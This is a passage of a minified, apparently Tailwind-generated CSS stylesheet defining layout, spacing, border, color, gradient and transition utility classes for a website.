gap-x-\[155px\]{-moz-column-gap:155px;column-gap:155px}:where(.space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*4*(1 - var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*4*var(--tw-space-x-reverse))}.gap-y-1{row-gap:calc(var(--spacing)*1)}.gap-y-2{row-gap:calc(var(--spacing)*2)}.gap-y-3{row-gap:calc(var(--spacing)*3)}.gap-y-4{row-gap:calc(var(--spacing)*4)}.gap-y-5{row-gap:calc(var(--spacing)*5)}.gap-y-6{row-gap:calc(var(--spacing)*6)}.gap-y-6\.5{row-gap:calc(var(--spacing)*6.5)}.gap-y-7{row-gap:calc(var(--spacing)*7)}.gap-y-8{row-gap:calc(var(--spacing)*8)}.gap-y-9{row-gap:calc(var(--spacing)*9)}.gap-y-9\.5{row-gap:calc(var(--spacing)*9.5)}.gap-y-10{row-gap:calc(var(--spacing)*10)}.gap-y-15{row-gap:calc(var(--spacing)*15)}.gap-y-16{row-gap:calc(var(--spacing)*16)}.gap-y-23{row-gap:calc(var(--spacing)*23)}.gap-y-25{row-gap:calc(var(--spacing)*25)}.gap-y-26{row-gap:calc(var(--spacing)*26)}.gap-y-30{row-gap:calc(var(--spacing)*30)}.gap-y-36{row-gap:calc(var(--spacing)*36)}.gap-y-46{row-gap:calc(var(--spacing)*46)}.gap-y-\[18px\]{row-gap:18px}.gap-y-\[40px\]{row-gap:40px}.gap-y-\[68px\]{row-gap:68px}.self-center{align-self:center}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap}.overflow-hidden,.truncate{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.rounded-r-2xl{border-bottom-right-radius:var(--radius-2xl);border-top-right-radius:var(--radius-2xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-1{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-3{border-style:var(--tw-border-style);border-width:3px}.border-10{border-style:var(--tw-border-style);border-width:10px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-dotted{--tw-border-style:dotted;border-style:dotted}.border-none{--tw-border-style:none;border-style:none}.border-blue-200{border-color:var(--color-blue-200)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-400{border-color:var(--color-gray-400)}.border-gray-600{border-color:var(--color-gray-600)}.border-gray-700{border-color:var(--color-gray-700)}.border-pink{border-color:var(--color-pink)}.border-pink-600{border-color:var(--color-pink-600)}.border-pink\/15{border-color:#e5008226}@supports (color:color-mix(in lab,red,red)){.border-pink\/15{border-color:color-mix(in oklab,var(--color-pink)15%,transparent)}}.border-red{border-color:var(--color-red)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.bg-black{background-color:var(--color-black)}.bg-blue-600{background-color:var(--color-blue-600)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-gray-700{background-color:var(--color-gray-700)}.bg-gray-800{background-color:var(--color-gray-800)}.bg-gray-900{background-color:var(--color-gray-900)}.bg-neutral-900{background-color:var(--color-neutral-900)}.bg-pink{background-color:var(--color-pink)}.bg-pink-300{background-color:var(--color-pink-300)}.bg-pink-500\/20{background-color:#e81a8f33}@supports (color:color-mix(in lab,red,red)){.bg-pink-500\/20{background-color:color-mix(in oklab,var(--color-pink-500)20%,transparent)}}.bg-sky-200{background-color:var(--color-sky-200)}.bg-sky-400{background-color:var(--color-sky-400)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/93{background-color:#ffffffed}@supports (color:color-mix(in lab,red,red)){.bg-white\/93{background-color:color-mix(in oklab,var(--color-white)93%,transparent)}}.bg-linear-to-l{--tw-gradient-position:to left}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-l{--tw-gradient-position:to left in oklab}}.bg-linear-to-l{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-r{--tw-gradient-position:to right}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-r{--tw-gradient-position:to right in oklab}}.bg-linear-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-t{--tw-gradient-position:to top}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-t{--tw-gradient-position:to top in oklab}}.bg-gradient-to-b,.bg-linear-to-t{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab}.bg-gradient-to-l{--tw-gradient-position:to left in oklab}.bg-gradient-to-l,.bg-gradient-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab}.bg-gradient-to-t{--tw-gradient-position:to top in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-\[to_bottom\,transparent\,white_75\%\]{--tw-gradient-position:to bottom,transparent,#fff 75%;background-image:linear-gradient(var(--tw-gradient-stops,to bottom,transparent,#fff 75%))}.bg-radial-\[circle_at_center\,transparent_0\%\,transparent_40\%\,\#111111_80\%\]{--tw-gradient-position:circle at center,transparent 0%,transparent 40%,#111 80%;background-image:radial-gradient(var(--tw-gradient-stops,circle at center,transparent 0,transparent 40%,#111 80%))}.bg-\[url\(\'\/img\/resources-background\.webp\'\)\]{background-image:url(/img/resources-background.webp)}.bg-\[url\(\/img\/cta-background\.webp\)\]{background-image:url(/img/cta-background.webp)}.bg-\[url\(\/img\/hero-variant-background\.webp\)\]{background-image:url(/img/hero-variant-background.webp)}.bg-\[url\(\\\'\/img\/resources-background\.webp\\\'\)\]{background-image:url(/img/resources-background.webp)}.from-black{--tw-gradient-from:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-slate-100{--tw-gradient-from:var(--color-slate-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-white{--tw-gradient-from:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.via-blue-50{--tw-gradient-via:var(--color-blue-50);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-black\/100{--tw-gradient-to:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-blue-50{--tw-gradient-to:var(--color-blue-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-white\/0{--tw-gradient-to:#0000}@supports (color:color-mix(in lab,red,red)){.to-white\/0{--tw-gradient-to:color-mix(in oklab,var(--color-white)0%,transparent)}}.to-white\/0{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:calc(var(--spacing)*0)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-7{padding:calc(var(--spacing)*7)}.p-12{padding:calc(var(--spacing)*12)}.p-16{padding:calc(var(--spacing)*16)}.p-17{padding:calc(var(--spacing)*17)}.p-20{padding:calc(var(--spacing)*20)}.p-\[9px\]{padding:9px}.p-\[10px\]{padding:10px}.p-\[30px\]{padding:30px}.p-\[var\(--extend\)\]{padding:var(--extend)}.px-\(--side-padding-mobile\){padding-inline:var(--side-padding-mobile)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-4\.5{padding-inline:calc(var(--spacing)*4.5)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-7{padding-inline:calc(var(--spacing)*7)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-9{padding-inline:calc(var(--spacing)*9)}.px-10{padding-inline:calc(var(--spacing)*10)}.px-12{padding-inline:calc(var(--spacing)*12)}.px-20{padding-inline:calc(var(--spacing)*20)}.px-\[20px\]{padding-inline:20px}.px-\[22px\]{padding-inline:22px}.px-\[30px\]{padding-inline:30px}.px-\[67px\]{padding-inline:67px}.px-\[var\(--side-padding\)\]{padding-inline:var(--side-padding)}.px-\[var\(--side-padding-sm\)\]{padding-inline:var(--side-padding-sm)}.px-side{padding-inline:var(--padding-side)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-3{padding-block:calc(var(--spacing)*3)}.py-5{padding-block:calc(var(--spacing)*5)}.py-6{padding-block:calc(var(--spacing)*6)}.py-8{padding-block:calc(var(--spacing)*8)}.py-9{padding-block:calc(var(--spacing)*9)}.py-10{padding-block:calc(var(--spacing)*10)}.py-12{padding-block:calc(var(--spacing)*12)}.py-15{padding-block:calc(var(--spacing)*15)}.py-16{padding-block:calc(var(--spacing)*16)}.py-17{padding-block:calc(var(--spacing)*17)}.py-25{padding-block:calc(var(--spacing)*25)}.py-36{padding-block:calc(var(--spacing)*36)}.py-\[14px\]{padding-block:14px}.py-\[17px\]{padding-block:17px}.py-\[18px\]{padding-block:18px}.py-\[22px\]{padding-block:22px}.py-\[54px\]{padding-block:54px}.py-\[100px\]{padding-block:100px}.py-\[148px\]{padding-block:148px}.py-module{padding-block:var(--spacing-module)}.pt-\(--nav-height\){padding-top:var(--nav-height)}.pt-5{padding-top:calc(var(--spacing)*5)}.pt-6{padding-top:calc(var(--spacing)*6)}.pt-6\.5{padding-top:calc(var(--spacing)*6.5)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pt-28{padding-top:calc(var(--spacing)*28)}.pt-30{padding-top:calc(var(--spacing)*30)}.pt-37{padding-top:calc(var(--spacing)*37)}.pr-8{padding-right:calc(var(--spacing)*8)}.pr-9{padding-right:calc(var(--spacing)*9)}.pr-10{padding-right:calc(var(--spacing)*10)}.pr-24{padding-right:calc(var(--spacing)*24)}.pr-\[52px\]{padding-right:52px}.pb-0{padding-bottom:calc(var(--spacing)*0)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-2{padding-bottom:calc(var(--spacing)*2)}.pb-5{padding-bottom:calc(var(--spacing)*5)}.pb-9{padding-bottom:calc(var(--spacing)*9)}.pb-10{padding-bottom:calc(var(--spacing)*10)}.pb-12{padding-bottom:calc(var(--spacing)*12)}.pb-20{padding-bottom:calc(var(--spacing)*20)}.pb-37{padding-bottom:calc(var(--spacing)*37)}.pb-\[68px\]{padding-bottom:68px}.pb-\[146px\]{padding-bottom:146px}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-17{padding-left:calc(var(--spacing)*17)}.pl-\[40\%\]{padding-left:40%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.type-body{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));line-height:1.4}.type-body,.type-body-small{--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.type-body-small{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));line-height:1.4}.type-legal{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1.6;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.6}.\!text-sm{font-size:var(--text-sm)!important;line-height:var(--tw-leading,var(--text-sm--line-height))!important}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.text-9xl{font-size:var(--text-9xl);line-height:var(--tw-leading,var(--text-9xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\!leading-5{--tw-leading:calc(var(--spacing)*5)!important;line-height:calc(var(--spacing)*5)!important}.leading-3{--tw-leading:calc(var(--spacing)*3);line-height:calc(var(--spacing)*3)}.leading-4{--tw-leading:calc(var(--spacing)*4);line-height:calc(var(--spacing)*4)}.leading-\[1\.4\]{--tw-leading:1.4;line-height:1.4}.leading-\[4rem\]{--tw-leading:4rem;line-height:4rem}.leading-loose{--tw-leading:var(--leading-loose);line-height:var(--leading-loose)}.leading-none{--tw-leading:1;line-height:1}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.text-balance{text-wrap:balance}.text-nowrap{text-wrap:nowrap}.text-pretty{text-wrap:pretty}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.wrap-anywhere{overflow-wrap:anywhere}.wrap-break-word{overflow-wrap:break-word}.break-all{word-break:break-all}.whitespace-nowrap{white-space:nowrap}.\!text-black{color:var(--color-black)!important}.\!text-white{color:var(--color-white)!important}.text-black{color:var(--color-black)}.text-gray-200{color:var(--color-gray-200)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-600{color:var(--color-green-600)}.text-pink{color:var(--color-pink)}.text-pink-600{color:var(--color-pink-600)}.text-pink-700{color:var(--color-pink-700)}.text-red{color:var(--color-red)}.text-slate-500{color:var(--color-slate-500)}.text-white{color:var(--color-white)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.ordinal{--tw-ordinal:ordinal}.ordinal,.tabular-nums{font-variant-numeric:var(--tw-ordinal,)var(--tw-slashed-zero,)var(--tw-numeric-figure,)var(--tw-numeric-spacing,)var(--tw-numeric-fraction,)}.tabular-nums{--tw-numeric-spacing:tabular-nums}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.\!decoration-pink-500{text-decoration-color:var(--color-pink-500)!important}.\!decoration-2{text-decoration-thickness:2px!important}.underline-offset-2{text-underline-offset:2px}.\!placeholder-black::-moz-placeholder{color:var(--color-black)!important}.\!placeholder-black::placeholder{color:var(--color-black)!important}.placeholder-black::-moz-placeholder{color:var(--color-black)}.placeholder-black::placeholder{color:var(--color-black)}.accent-pink-600{accent-color:var(--color-pink-600)}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-85{opacity:.85}.opacity-100{opacity:1}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-lg,.shadow-xs{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d)}.inset-shadow-md{--tw-inset-shadow:inset 0 0 1px var(--tw-inset-shadow-color,#37373780),1px 2px 5px var(--tw-inset-shadow-color,#0000000d)}.inset-ring,.inset-shadow-md{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.inset-ring{--tw-inset-ring-shadow:inset 0 0 0 1px var(--tw-inset-ring-color,currentcolor)}.ring-blue-300{--tw-ring-color:var(--color-blue-300)}.inset-ring-gray-300{--tw-inset-ring-color:var(--color-gray-300)}.drop-shadow-lg{--tw-drop-shadow-size:drop-shadow(-10px 2px 10px var(--tw-drop-shadow-color,#0000001a));--tw-drop-shadow:drop-shadow(var(--drop-shadow-lg))}.drop-shadow-lg,.drop-shadow-xl{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow-xl{--tw-drop-shadow-size:drop-shadow(0 9px 7px var(--tw-drop-shadow-color,#0000001a));--tw-drop-shadow:drop-shadow(var(--drop-shadow-xl))}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[background\,border\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:background,border;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[height\,opacity\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:height,opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[opacity\,height\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:opacity,height;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[top\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:top;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[width\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-all{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-colors{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-opacity{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-transform{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-none{transition-property:none}.duration-150{--tw-duration:.15s;transition-duration:.15s}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-250{--tw-duration:.25s;transition-duration:.25s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.\[--color-pink\:var\(--color-pink-950\)\]{--color-pink:var(--color-pink-950)}.\[--color-pink\:var\(--color-pink-light\)\]{--color-pink:var(--color-pink-light)}.\[clip-path\:inset\(1px\)\]{clip-path:inset(1px)}.text-shadow-black{--tw-text-shadow-color:#111}@supports (color:color-mix(in lab,red,red)){.text-shadow-black{--tw-text-shadow-color:color-mix(in oklab,var(--color-black)var(--tw-text-shadow-alpha),transparent)}}.text-shadow-lg{text-shadow:0 1px 2px var(--tw-text-shadow-color,#0000001a),0 3px 2px var(--tw-text-shadow-color,#0000001a),0 4px 8px var(--tw-text-shadow-color,#0000001a)}.text-shadow-md{text-shadow:0 1px 1px var(--tw-text-shadow-color,#0000001a),0 1px 2px var(--tw-text-shadow-color,#0000001a),0 2px 4px var(--tw-text-shadow-color,#0000001a)}@media(hover:hover){.group-hover\:block:is(:where(.group):hover *){display:block}.group-hover\:translate-x-1:is(:where(.group):hover *){--tw-translate-x:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:\!text-pink-700:is(:where(.group):hover *){color:var(--color-pink-700)!important}.group-hover\:text-black:is(:where(.group):hover *){color:var(--color-black)}}.group-data-\[state\=closed\]\:rotate-180:is(:where(.group)[data-state=closed] *),.group-data-\[state\=open\]\:rotate-180:is(:where(.group)[data-state=open] *){rotate:180deg}.peer-checked\:border-pink:is(:where(.peer):checked~*){border-color:var(--color-pink)}.peer-checked\:bg-pink:is(:where(.peer):checked~*){background-color:var(--color-pink)}@media(hover:hover){.peer-hover\:scale-105:is(:where(.peer):hover~*){--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.peer-hover\:text-gray-400:is(:where(.peer):hover~*){color:var(--color-gray-400)}.peer-hover\:text-pink:is(:where(.peer):hover~*){color:var(--color-pink)}.peer-hover\:opacity-100:is(:where(.peer):hover~*){opacity:1}}.peer-focus-visible\:ring-2:is(:where(.peer):focus-visible~*){--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.placeholder\:text-black::-moz-placeholder{color:var(--color-black)}.placeholder\:text-black::placeholder{color:var(--color-black)}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-0:before{content:var(--tw-content);inset:calc(var(--spacing)*0)}.before\:inset-x-0:before{content:var(--tw-content);inset-inline:calc(var(--spacing)*0)}.before\:top-0:before{content:var(--tw-content);top:calc(var(--spacing)*0)}.before\:bottom-0:before{bottom:calc(var(--spacing)*0);content:var(--tw-content)}.before\:left-0:before{content:var(--tw-content);left:calc(var(--spacing)*0)}.before\:-z-1:before{content:var(--tw-content);z-index:-1}.before\:z-10:before{content:var(--tw-content);z-index:10}.before\:h-\[80px\]:before{content:var(--tw-content);height:80px}.before\:w-8:before{content:var(--tw-content);width:calc(var(--spacing)*8)}.before\:bg-linear-to-b\/oklch:before{content:var(--tw-content);--tw-gradient-position:to bottom}@supports (background-image:linear-gradient(in lab,red,red)){.before\:bg-linear-to-b\/oklch:before{--tw-gradient-position:to bottom in oklch}}.before\:bg-gradient-to-r:before,.before\:bg-linear-to-b\/oklch:before{background-image:linear-gradient(var(--tw-gradient-stops))}.before\:bg-gradient-to-r:before{content:var(--tw-content);--tw-gradient-position:to right in oklab}.before\:bg-\[url\(\/img\/hero-variant-background\.webp\)\]:before{background-image:url(/img/hero-variant-background.webp);content:var(--tw-content)}.before\:from-black:before{content:var(--tw-content);--tw-gradient-from:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.before\:from-white:before{content:var(--tw-content);--tw-gradient-from:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.before\:to-transparent:before{content:var(--tw-content);--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.before\:bg-size-\[30\%\]:before{background-size:30%;content:var(--tw-content)}.before\:bg-no-repeat:before{background-repeat:no-repeat;content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-x-0:after{content:var(--tw-content);inset-inline:calc(var(--spacing)*0)}.after\:top-0:after{content:var(--tw-content);top:calc(var(--spacing)*0)}.after\:top-1\/2:after{content:var(--tw-content);top:50%}.after\:right-0:after{content:var(--tw-content);right:calc(var(--spacing)*0)}.after\:bottom-0:after{bottom:calc(var(--spacing)*0);content:var(--tw-content)}.after\:left-0:after{content:var(--tw-content);left:calc(var(--spacing)*0)}.after\:z-10:after{content:var(--tw-content);z-index:10}.after\:h-\[80px\]:after{content:var(--tw-content);height:80px}.after\:w-12:after{content:var(--tw-content);width:calc(var(--spacing)*12)}.after\:bg-linear-to-t\/oklch:after{content:var(--tw-content);--tw-gradient-position:to top}@supports (background-image:linear-gradient(in lab,red,red)){.after\:bg-linear-to-t\/oklch:after{--tw-gradient-position:to top in oklch}}.after\:bg-linear-to-t\/oklch:after{background-image:linear-gradient(var(--tw-gradient-stops))}.after\:bg-gradient-to-l:after{--tw-gradient-position:to left in oklab}.after\:bg-gradient-to-l:after,.after\:bg-gradient-to-t:after{background-image:linear-gradient(var(--tw-gradient-stops));content:var(--tw-content)}.after\:bg-gradient-to-t:after{--tw-gradient-position:to top in oklab}.after\:from-\[\#111\]:after{content:var(--tw-content);--tw-gradient-from:#111;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:from-black:after{content:var(--tw-content);--tw-gradient-from:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:from-white:after{content:var(--tw-content);--tw-gradient-from:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:to-transparent:after{content:var(--tw-content);--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:border-none:first-child{--tw-border-style:none;border-style:none}.first\:pl-5:first-child{padding-left:calc(var(--spacing)*5)}.last\:border-b-0:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:calc(var(--spacing)*0)}.checked\:border-\[6px\]:checked{border-style:var(--tw-border-style);border-width:6px}.checked\:border-pink:checked{border-color:var(--color-pink)}.checked\:bg-white:checked{background-color:var(--color-white)}.focus-within\:not-sr-only:focus-within{clip-path:none;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}.focus-within\:relative:focus-within{position:relative}.focus-within\:z-10:focus-within{z-index:10}.focus-within\:w-full:focus-within{width:100%}@media(hover:hover){.hover\:cursor-grab:hover{cursor:grab}.hover\:cursor